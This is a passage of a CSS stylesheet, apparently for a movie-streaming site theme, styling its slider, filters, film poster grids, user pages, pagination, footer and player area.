  header #user .logged span {
    display: none;
  }
}
@media screen and (max-width: 320px) {
  header #menu > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
  header #menu-header > li > ul {
    font-size: 0.9em;
    padding: 5px 0;
  }
}
#slider {
  height: 52em;
  width: 100%;
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
#slider .item {
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center top;
  position: relative;
}
#slider .item .backdrop {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
#slider .item .backdrop img {
  width: 100%;
}
#slider .item:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#slider .item:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(rgba(17, 17, 17, 0)),
    to(#111)
  );
  background-image: -webkit-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -moz-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -ms-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: -o-linear-gradient(top, rgba(17, 17, 17, 0), #111);
  background-image: linear-gradient(top, rgba(17, 17, 17, 0), #111);
}
#slider .item .info {
  position: absolute;
  z-index: 2;
  bottom: 5em;
  max-width: 650px;
  color: #fff;
}
#slider .item .info .title {
  font-size: 3em;
  font-weight: 500;
  margin: 0;
  margin-bottom: 0.2em;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta {
  margin-bottom: 1.2em;
}
#slider .item .info .meta > span {
  color: #ced4da;
  text-shadow: 0 1px 10px #111;
}
#slider .item .info .meta > span + span {
  margin-left: 1.5em;
}
#slider .item .info .meta > span a {
  color: #e9ecef;
  margin-right: 5px;
}
#slider .item .info .meta > span a:hover {
  color: #fff;
}
#slider .item .info .meta .quality {
  background: var(--primary);
  color: #212529;
  font-weight: 500;
  font-size: 0.85em;
  text-shadow: none;
  padding: 3px 8px;
  border-radius: 3px;
  font-weight: 700;
}
#slider .item .info .meta .imdb {
  color: #fff;
  font-weight: 500;
}
#slider .item .info .meta .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
#slider .item .info .desc {
  font-size: 1.15em;
  color: #adb5bd;
  font-weight: 300;
  text-shadow: 0 1px 15px #111;
}
#slider .item .info .actions {
  margin-top: 36px;
}
#slider .item .info .actions a {
  width: auto;
  display: block;
  float: left;
  border-radius: 1.25em;
  border: 1px solid transparent;
  padding: 0 2em;
  line-height: 2.5em;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.2);
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
}
#slider .item .info .actions a + a {
  margin-left: 20px;
}
#slider .item .info .actions a i {
  font-size: 0.85em;
}
#slider .item .info .actions a i.fa-heart {
  font-size: 1em;
}
#slider .item .info .actions .watchnow {
  border-color: var(--primary);
  color: var(--primary);
}
#slider .item .info .actions .watchnow:hover {
  background: var(--primary);
  color: #000;
}
#slider .item .info .actions .bookmark {
  border-color: rgba(255, 255, 255, 0.3);
  color: #bbb;
}
#slider .item .info .actions .bookmark:hover {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.active:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  font-weight: 800;
  margin-right: 5px;
}
#slider .item .info .actions .bookmark.active {
  background-color: #ccc;
  border-color: rgba(255, 255, 255, 0.5);
  color: #000;
}
#slider .item .info .actions .bookmark.inactive:before {
  font-family: "font awesome 5 free";
  content: "\f004";
  margin-right: 5px;
}
#slider .paging {
  margin: auto;
  position: absolute;
  bottom: 2em;
  z-index: 2;
  width: 100%;
  text-align: center;
}
#slider .paging > span {
  background: rgba(255, 255, 255, 0.2);
  opacity: 1;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  margin: 0 5px;
  display: inline-block;
  cursor: pointer;
}
#slider .paging > span:hover {
  background: rgba(255, 255, 255, 0.6);
}
#slider .paging > span.active,
#slider .paging > span.swiper-pagination-bullet-active {
  background: var(--primary);
}
@media screen and (max-width: 1679px) {
  #slider {
    height: 45em;
  }
}
@media screen and (max-width: 1599px) {
  #slider {
    font-size: 0.9em;
  }
}
@media screen and (max-width: 1279px) {
  #slider .item .info {
    top: auto;
    bottom: 5em;
  }
  #slider .item .info .title {
    font-size: 2.5em;
  }
}
@media screen and (max-width: 768px) {
  #slider {
    height: 40em;
  }
}
@media screen and (max-width: 576px) {
  #slider {
    height: 30em;
  }
  #slider .item .info .desc {
    display: none;
  }
  #slider .item .info .actions {
    margin-top: 26px;
  }
}
.slider-sm .content {
  overflow: hidden;
}
#body {
  min-height: 100%;
  padding-bottom: 290px;
}
@media screen and (max-width: 992px) {
  #body {
    min-height: auto;
  }
}
body.list .col-left {
  float: left;
  width: 75%;
}
body.list .col-right {
  float: right;
  width: 23%;
  margin-left: 2%;
}
@media screen and (max-width: 1279px) {
  body.list .col-left {
    width: 100%;
  }
  body.list .col-right {
    display: none;
  }
}
.shorting .more {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
}
.shorting .more i {
  font-size: 0.8em;
}
.shorting .more:hover {
  background: #343a40;
  color: #ced4da;
}
.filters {
  display: inline-block;
  font-size: 0.9em;
  border-radius: 20px;
  position: relative;
  top: 12px;
  margin-top: 10px;
  padding-bottom: 15px;
  width: 100%;
}
.filters .filter {
  float: left;
  margin-bottom: 10px;
  margin-right: 10px;
}
.filters .filter button {
  background: #212529;
  border: none;
  padding: 0 28px;
  height: 35px;
  border-radius: 4px;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filters .filter button.btn-primary {
  background: var(--primary);
  color: #212529;
}
.filters .filter button.btn-primary:hover {
  background: var(--primary);
  opacity: 0.9;
}
.filters .filter button:after {
  display: none;
}
.filters .filter button:focus {
  box-shadow: none;
  outline: 0;
}
.filters .filter button:hover {
  background: #2c3237;
}
.filters .filter button span {
  font-weight: 100;
  color: #dee2e6;
}
.filters .filter .dropdown-menu {
  margin-top: 5px;
  font-size: 1em;
  background: #212529;
  padding: 15px;
  border-radius: 5px;
}
.filters .filter .dropdown-menu.lg {
  width: 600px;
}
.filters .filter .dropdown-menu.md {
  width: 400px;
}
.filters .filter .dropdown-menu.sm {
  width: 200px;
}
.filters .filter .dropdown-menu.c1 > li {
  width: 100%;
}
.filters .filter .dropdown-menu.c2 > li {
  width: 50%;
}
.filters .filter .dropdown-menu.c3 > li {
  width: 33.3333333333%;
}
.filters .filter .dropdown-menu.c4 > li {
  width: 25%;
}
.filters .filter li {
  float: left;
  color: #adb5bd;
  border-radius: 3px;
  padding: 1px 3px;
}
.filters .filter i {
  margin-right: 5px;
}
.filters .filter li label {
  color: #adb5bd;
  padding: 5px;
}
.filters .filter li a {
  color: #adb5bd;
  padding: 7px;
}
.filters .filter li a:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li a:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "font awesome 5 free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li a:hover:before {
  color: var(--primary);
}
.filters .filter li label:hover,
.filters .filter li:hover {
  background: #16181b;
  color: #fff;
  cursor: pointer;
}
.filters .filter li input,
.filters .filter li label {
  position: inherit;
  cursor: pointer;
}
.filters .filter li label {
  padding-right: 5px;
  display: block;
}
.filters .filter li input {
  display: none;
}
.filters .filter li input + label:before {
  font-weight: 900;
  display: inline-block;
  margin-top: 3px;
  margin-right: 5px;
  font-family: "Font Awesome 5 Free";
  vertical-align: top;
  line-height: 12px;
  width: 12px;
  height: 12px;
  margin-right: 10px;
  content: "\f0c8";
  color: #434b53;
  -webkit-border-radius: 3;
  -moz-border-radius: 3;
  border-radius: 3;
}
.filters .filter li input:checked + label {
  background: 0 0;
}
.filters .filter li input:checked + label:before {
  background: 0 0;
  color: var(--primary);
  content: "ï€Œ";
}
.filters .filter li input:checked + label:hover {
  background: 0 0;
}
.filters .filter li input[type="radio"] + label:before {
  content: "ï„‘";
}
.filters .filter li input[type="radio"]:checked + label:before {
  content: "ï˜";
}
@media screen and (max-width: 1599px) {
  .filters .filter button {
    padding: 0 22px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 1439px) {
  .filters .filter button {
    padding: 0 16px;
    height: 33px;
    font-size: 0.95em;
  }
}
@media screen and (max-width: 768px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 19%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(5n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 420px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 33.3333333333%;
    float: left;
  }
}
@media screen and (max-width: 576px) {
  .filters {
    margin-left: -0.5%;
    margin-right: -0.5%;
  }
  .filters .filter {
    width: 32.3333333333%;
    margin: 0.5%;
  }
  .filters .filter button {
    width: 100%;
  }
  .filters .filter:nth-child(1n) .dropdown-menu {
    left: 0;
    right: auto;
  }
  .filters .filter:nth-child(3n) .dropdown-menu {
    right: 0;
    left: auto;
  }
  .filters .filter button span {
    display: none;
  }
  .filters .filter .dropdown-menu.lg,
  .filters .filter .dropdown-menu.md {
    max-width: 320px;
    max-width: calc(100vw - 14vw);
  }
  .filters .filter .dropdown-menu.c4 li {
    width: 50%;
    float: left;
  }
  .filters .filter .dropdown-menu.c4 li label {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
  }
}
.nav {
  line-height: 45px;
  display: block;
  width: 100%;
}
.nav .breadcrumb {
  background: 0;
  padding: 0;
  margin: 0;
}
.nav .breadcrumb a {
  color: #bbb;
}
section.bl {
  display: block;
}
section.bl + .bl {
  margin-top: 30px;
}
section.bl .heading.simple .title,
section.bl .heading.simple h1,
section.bl .heading.simple h2,
section.bl .heading.simple h3 {
  float: none;
}
section.bl .heading .title,
section.bl .heading h1,
section.bl .heading h2,
section.bl .heading h3 {
  font-weight: 300;
  font-size: 1.8em;
  display: inline-block;
  float: left;
  opacity: 0.8;
  position: relative;
  color: #fff;
  margin-right: 30px;
  margin-bottom: 20px;
}
section.bl .heading .title:before,
section.bl .heading h1:before,
section.bl .heading h2:before,
section.bl .heading h3:before {
  position: absolute;
  content: "";
  height: 1px;
  width: 40%;
  top: 120%;
  left: 0;
  background: #343a40;
}
section.bl .heading .title.nounder:before,
section.bl .heading h1.nounder:before,
section.bl .heading h2.nounder:before,
section.bl .heading h3.nounder:before {
  display: none;
}
section.bl .heading .tabs {
  float: left;
  margin-top: 2px;
  margin-bottom: 20px;
}
section.bl .heading .tabs > span {
  display: inline-block;
  line-height: 2.2em;
  margin: 0 2px;
  cursor: pointer;
  font-size: 0.9em;
  padding: 0 10px;
  border-radius: 3px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  color: #6c757d;
  background: #212529;
}
section.bl .heading .tabs > span i {
  font-size: 0.8em;
  vertical-align: 1px;
}
section.bl .heading .tabs > span:hover {
  color: #adb5bd;
  background: #2c3237;
}
section.bl .heading .tabs > span:active {
  box-shadow: 0 0 0 0.2rem rgba(52, 58, 64, 0.25);
}
section.bl .heading .tabs > span.active {
  background: var(--primary);
  color: #f8f9fa;
}
section.bl .heading .paging {
  float: right;
  margin-bottom: 20px;
}
section.bl .heading .paging .next,
section.bl .heading .paging .prev {
  display: inline-block;
  padding: 0 5px;
  cursor: pointer;
}
section.bl .heading .paging .next:before,
section.bl .heading .paging .prev:before {
  display: block;
  width: 15px;
  height: 28px;
  content: "";
  opacity: 0.5;
}
section.bl .heading .paging .next:hover:before,
section.bl .heading .paging .prev:hover:before {
  opacity: 1;
}
section.bl .heading .paging .prev:before {
  background-position: -1px -27px;
}
section.bl .heading .paging .prev:hover:before {
  background-position: -1px -55px;
}
section.bl .heading .paging .next {
  margin-left: 20px;
}
section.bl .heading .paging .next:before {
  background-position: -16px -27px;
}
section.bl .heading .paging .next:hover:before {
  background-position: -16px -55px;
}
section.bl .heading .more {
  float: right;
  margin-top: 0.2em;
  margin-bottom: 20px;
}
section.bl .heading #filter-toggler {
  display: none;
}
section.bl .content {
  margin-top: 10px;
}
.filmlist {
  margin: 0 -0.4%;
  display: none;
}
.filmlist.active {
  display: block;
}
.filmlist.loading {
  opacity: 0.8;
}
.filmlist .item {
  width: 11.7%;
  margin: 0 0.4%;
  float: left;
  display: block;
  position: relative;
}
.filmlist .item:hover .poster:before {
  opacity: 1;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  line-height: 60px;
  font-size: 1.2em;
}
.filmlist .item:hover .poster:after {
  background: rgba(0, 0, 0, 0.5);
}
.filmlist .item:hover .title {
  color: #f8f9fa;
}
.filmlist .item .remove {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 5;
  height: 25px;
  width: 25px;
  text-align: center;
  line-height: 25px;
  background: #9b160f;
  cursor: pointer;
  color: #adb5bd;
  border-radius: 4px 0 0 0;
}
.filmlist .item .remove:hover {
  background: #ca1d14;
  color: #dee2e6;
}
.filmlist .item .icons {
  position: absolute;
  top: 10px;
  right: 10px;
  z-index: 2;
  font-size: 0.86em;
  font-weight: 500;
}
.filmlist .item .icons > div {
  float: left;
  margin-left: 5px;
  height: 20px;
  line-height: 20px;
  padding: 0 5px;
  border-radius: 3px;
  box-shadow: 0 0 30px #000;
  text-transform: uppercase;
}
.filmlist .item .icons > div.quality {
  background: #f8f9fa;
  color: #212529;
}
.filmlist .item .icons > div.watchstatus {
  cursor: pointer;
  background: #6c757d;
  color: #ced4da;
}
.filmlist .item .icons > div.watchstatus.unwatched {
  background: #ffc107;
  color: #212529;
}
.filmlist .item .icons > div.watching {
  background: #28a745;
  color: #f8f9fa;
}
.filmlist .item .poster {
  width: 100%;
  padding-bottom: 145%;
  border-radius: 4px;
  overflow: hidden;
  display: block;
  margin-bottom: 10px;
  position: relative;
  background: #212529;
}
.filmlist .item .poster img {
  width: 100%;
  min-height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  visibility: hidden;
}
.filmlist .item .poster img[src] {
  visibility: visible;
}
.filmlist .item .poster img.lazy {
  display: none;
}
.filmlist .item .poster img[data-src] {
  opacity: 0;
  transition: opacity 0.25s ease-in-out;
  will-change: opacity;
}
.filmlist .item .poster img[data-src][src] {
  opacity: 1;
}
.filmlist .item .poster:before {
  background-color: var(--primary);
  background-image: -webkit-gradient(
    linear,
    left top,
    left bottom,
    from(var(--primary)),
    to(var(--primary))
  );
  background-image: -webkit-linear-gradient(
    top,
    var(--primary),
    var(--primary)
  );
  background-image: -moz-linear-gradient(top, var(--primary), var(--primary));
  background-image: -ms-linear-gradient(top, var(--primary), var(--primary));
  background-image: -o-linear-gradient(top, var(--primary), var(--primary));
  background-image: linear-gradient(top, var(--primary), var(--primary));
  color: #f8f9fa;
  border-radius: 50%;
  top: 50%;
  left: 50%;
  width: 20px;
  height: 20px;
  margin-top: -10px;
  margin-left: -10px;
  line-height: 20px;
  font-size: 0;
  padding-left: 0.2em;
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  text-align: center;
  position: absolute;
  z-index: 2;
  opacity: 0;
  -webkit-transition: all, ease-in-out 0.2s;
  -moz-transition: all, ease-in-out 0.2s;
  transition: all, ease-in-out 0.2s;
}
.filmlist .item .poster:after {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist .item .imdb {
  display: none;
}
.filmlist .item h3 {
  font-size: 1em;
  font-weight: 500;
}
.filmlist .item .title {
  color: #e9ecef;
  font-size: 1em;
  font-weight: 400;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist .item .meta {
  font-size: 0.9em;
  height: 50px;
  display: block;
  overflow: hidden;
  color: #959595;
}
.filmlist .item .meta .type {
  display: inline-block;
  float: right;
  font-style: normal;
  background: #212529;
  border: 1px solid #2f3338;
  border-radius: 3px;
  padding: 0 4px;
  font-size: 0.8em;
}
.filmlist.related .item .meta .type {
  display: none;
}
@media screen and (max-width: 1439px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  .filmlist {
    margin: 0 -0.5%;
  }
  .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  .filmlist {
    margin: 0 -0.75%;
  }
  .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  .filmlist {
    margin: 0 -1%;
  }
  .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  .filmlist {
    margin: 0 -1.5%;
  }
  .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.filmlist-v > a {
  display: block;
  overflow: hidden;
  padding: 5px;
  margin-bottom: 10px;
}
.filmlist-v > a .poster {
  width: 40%;
  padding-bottom: 25%;
  position: relative;
  display: block;
  float: left;
  border-radius: 10px;
  overflow: hidden;
}
.filmlist-v > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.filmlist-v > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-v > a .info {
  margin-left: 45%;
  color: #bbb;
}
.filmlist-v > a .info .title {
  color: #adb5bd;
  font-size: 1.1em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
  display: block;
}
.filmlist-v > a .info .meta {
  font-size: 0.9em;
}
.filmlist-v > a .info .imdb {
  margin-top: 22px;
  font-weight: 700;
  color: var(--primary);
}
.filmlist-v > a .info .imdb i {
  font-size: 0.8em;
  vertical-align: 1px;
}
.filmlist-v > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-v > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-v > a:hover .info .title {
  color: #f8f9fa;
}
.filmlist-s {
  margin: 0 -1%;
}
.filmlist-s > a {
  float: left;
  width: 31.3333333333%;
  margin: 0 1%;
  color: #adb5bd;
  padding: 5px;
  display: block;
  height: 260px;
  overflow: hidden;
}
.filmlist-s > a .poster {
  position: relative;
  width: 100%;
  padding-bottom: 145%;
  border-radius: 10px;
  overflow: hidden;
  margin-bottom: 10px;
}
.filmlist-s > a .poster img {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}
.filmlist-s > a .poster:after {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  content: "";
  background: rgba(0, 0, 0, 0.2);
  z-index: 1;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.filmlist-s > a .title {
  font-size: 0.98em;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  display: block;
  max-height: 48px;
  overflow: hidden;
}
.filmlist-s > a .meta {
  color: #bbb;
  font-size: 0.9em;
}
.filmlist-s > a:hover {
  background: #212529;
  border-radius: 10px;
}
.filmlist-s > a:hover .poster:after {
  background: rgba(0, 172, 193, 0.1);
}
.filmlist-s > a:hover .title {
  color: #f8f9fa;
}
body.user .bl-1 {
  float: right;
  width: 16%;
  margin-left: 2%;
}
body.user .bl-2 {
  float: left;
  width: 82%;
}
body.user ul.sidemenu {
  margin: 0;
  padding: 0;
}
body.user ul.sidemenu li {
  list-style: none;
}
body.user ul.sidemenu li a {
  display: block;
  background: #212529;
  line-height: 40px;
  padding: 0 20px;
  margin-bottom: 10px;
  border-radius: 10px;
  font-weight: 500;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
body.user ul.sidemenu li a i {
  margin-right: 10px;
}
body.user ul.sidemenu li a:hover {
  background: #2c3237;
  color: #adb5bd;
}
body.user ul.sidemenu li a.active {
  background: var(--primary);
  color: #212529;
}
body.user .form {
  margin: 0 auto;
  max-width: 700px;
}
body.user .form-group {
  margin-bottom: 1.5rem;
}
body.user .form-group .lb {
  text-align: right;
}
body.user .form-group .col-form-label {
  padding-top: 0.9rem;
  font-weight: 500;
  color: #6c757d;
}
body.user .form-group .form-control {
  font-size: 1rem;
  padding: 1.6rem;
}
body.user .form-group .btn {
  font-size: 1rem;
  padding: 0.8rem 2rem;
  border-radius: 4rem;
}
@media screen and (max-width: 1599px) {
  body.user .bl-1 {
    width: 18%;
    margin-left: 2%;
  }
  body.user .bl-2 {
    width: 80%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .bl-1 {
    width: 100%;
    margin-bottom: 20px;
  }
  body.user .bl-2 {
    width: 100%;
  }
  body.user ul.sidemenu {
    margin: 0;
    padding: 0;
  }
  body.user ul.sidemenu li {
    list-style: none;
    display: inline-block;
    float: left;
  }
  body.user ul.sidemenu li a {
    margin: 0 10px 10px 0;
    line-height: 35px;
    font-size: 0.9em;
    padding: 0 15px;
  }
}
@media screen and (max-width: 576px) {
  body.user .form-group {
    margin-bottom: 0.5em;
  }
  body.user .form-group .lb {
    text-align: left;
  }
  body.user .form-group .form-control {
    font-size: 1rem;
    padding: 1.5rem;
  }
}
body.user .filmlist {
  margin: 0 -0.4%;
}
body.user .filmlist .item {
  width: 13.4857142857%;
  margin: 0 0.4%;
}
@media screen and (max-width: 1535px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 15.6666666667%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 1279px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 992px) {
  body.user .filmlist {
    margin: 0 -0.5%;
  }
  body.user .filmlist .item {
    width: 19%;
    margin: 0 0.5%;
  }
}
@media screen and (max-width: 768px) {
  body.user .filmlist {
    margin: 0 -0.75%;
  }
  body.user .filmlist .item {
    width: 23.5%;
    margin: 0 0.75%;
  }
}
@media screen and (max-width: 576px) {
  body.user .filmlist {
    margin: 0 -1%;
  }
  body.user .filmlist .item {
    width: 31.3333333333%;
    margin: 0 1%;
  }
}
@media screen and (max-width: 480px) {
  body.user .filmlist {
    margin: 0 -1.5%;
  }
  body.user .filmlist .item {
    width: 47%;
    margin: 0 1.5%;
  }
}
.pagenav {
  width: 100%;
  text-align: center;
  margin-top: 15px;
}
.pagenav ul {
  display: inline-block;
}
.pagenav ul li {
  display: inline-block;
  margin: 0 2px 5px;
}
.pagenav ul li a,
.pagenav ul li span {
  display: block;
  width: 40px;
  height: 36px;
  line-height: 36px;
  text-align: center;
  background: #212529;
  color: #6c757d;
  border-radius: 5px;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
}
.pagenav ul li a:hover,
.pagenav ul li span:hover {
  background: #2f343a;
}
.pagenav ul li.active a,
.pagenav ul li.active span {
  background: var(--primary);
  color: #212529;
}
.pagenav ul li.disabled span,
.pagenav ul li.disabled span:hover {
  background: 0 0;
}
@media screen and (max-width: 576px) {
  .pagenav ul li {
    margin: 0;
  }
  .pagenav ul li a,
  .pagenav ul li span {
    width: 35px;
    line-height: 35px;
    height: 35px;
    border-radius: 50%;
  }
}
@media screen and (max-width: 320px) {
  .pagenav ul li a,
  .pagenav ul li span {
    width: 30px;
    line-height: 30px;
    height: 30px;
  }
}
.site-footer {
  min-height: 250px;
  margin-top: -250px;
  font-size: 0.95em;
  padding-top: 15px;
  background: #090909;
  color: #959595;
}
.site-footer a {
  color: #bbb;
}
.site-footer .logo {
  display: inline-block;
  margin-bottom: 15px;
}
.site-footer .logo_txt {
  background: var(--primary);
  color: #fff;
  display: inline-block;
  padding: 0 8px;
  margin-bottom: 15px;
  height: 35px;
  font-size: 1.8rem;
  line-height: 1.3;
  border-radius: 2px;
  font-family: "Oswald", sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: -1px;
}
.site-footer .logo img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .custom-logo-link img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer .navbar-brand img {
  height: 35px;
  max-width: 120px;
  vertical-align: middle;
}
.site-footer img.custom-logo {
  height: 35px;
  max-width: 120px;
}
.site-footer .logo h2 {
  display: inline-block;
  margin: 0;
  padding: 0;
  vertical-align: middle;
  font-weight: 700;
  color: #f8f9fa;
}
.site-footer .top {
  padding: 20px 0 30px;
}
.site-footer .top .links {
  float: right;
  width: 40%;
  font-size: 0.95em;
}
.site-footer .top .links .bl {
  width: 33.33%;
  float: left;
}
.site-footer .top .links ul {
  margin: 0;
  padding: 0;
}
.site-footer .top .links ul li {
  list-style: none;
}
.site-footer .top .links ul li a {
  color: #6f6f6f;
  line-height: 1.9em;
}
.site-footer .top .links ul li a:hover {
  color: #888;
}
.site-footer .top .about {
  float: left;
  width: 60%;
}
.site-footer .top .about .icons {
  margin-top: 20px;
}
.site-footer .top .about .icons > div {
  float: left;
  color: #959595;
  margin-right: 50px;
  margin-bottom: 10px;
}
.site-footer .top .about .icons > div .icon {
  width: 35px;
  height: 35px;
  border: 1px solid var(--primary);
  line-height: 30px;
  border-radius: 8px;
  display: inline-block;
  text-align: center;
}
.site-footer .top .about .icons > div .icon i {
  vertical-align: -1px;
}
.site-footer .top .about .icons > div span {
  margin-left: 10px;
}
.site-footer .top .heading {
  color: #dee2e6;
  display: inline-block;
  min-height: 1px;
  margin-bottom: 10px;
  font-size: 1.05em;
  font-weight: 400;
}
@media screen and (max-width: 1599px) {
  .site-footer .top .links {
    width: 45%;
  }
  .site-footer .top .about {
    width: 55%;
  }
  .site-footer .top .about .icons > div span {
    min-width: auto;
  }
}
@media screen and (max-width: 1365px) {
  .site-footer .top .links {
    width: 50%;
  }
  .site-footer .top .about {
    width: 50%;
  }
  .site-footer .top .about .icons > div {
    width: 50%;
    margin-right: 0;
  }
}
@media screen and (max-width: 992px) {
  .site-footer .logo {
    display: block;
    text-align: center;
  }
  .site-footer .top .links {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about {
    width: 100%;
    margin: 10px 0;
  }
  .site-footer .top .about .icons > div {
    width: 25%;
  }
}
@media screen and (max-width: 768px) {
  .site-footer .top .about .icons > div {
    width: 50%;
  }
  .site-footer .bot .logo {
    display: none;
  }
}
#watch .play {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  position: relative;
  overflow: hidden;
}
#watch .play:before {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  top: 0;
  width: 100%;
  background: -moz-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -webkit-gradient(
    radial,
    center center,
    0,
    center center,
    100%,
    color-stop(10%, transparent),
    color-stop(100%, #000)
  );
  background: -webkit-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -o-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: -ms-radial-gradient(
    center,
    ellipse cover,
    transparent 10%,
    #000 100%
  );
  background: radial-gradient(ellipse at center, transparent 10%, #000 100%);
}
#watch .play:after {
  position: absolute;
  z-index: 1;
  content: "";
  bottom: 0;
  width: 100%;
  height: 150px;
  background-color: rgba(17, 17, 17, 0);
